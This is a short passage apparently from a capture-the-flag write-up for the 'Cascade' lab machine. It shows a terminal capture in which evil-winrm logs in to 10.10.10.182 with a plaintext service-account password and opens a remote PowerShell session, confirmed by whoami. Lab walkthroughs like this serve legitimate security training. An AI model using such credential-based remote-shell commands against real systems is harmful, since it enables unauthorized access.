 alb0z@parrot:~/Cascade # evil-winrm -u ArkSvc -p 'w3lc0meFr31nd' -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami
cascade\arksvc
*Evil-WinRM* PS C:\Users\arksvc\Documents>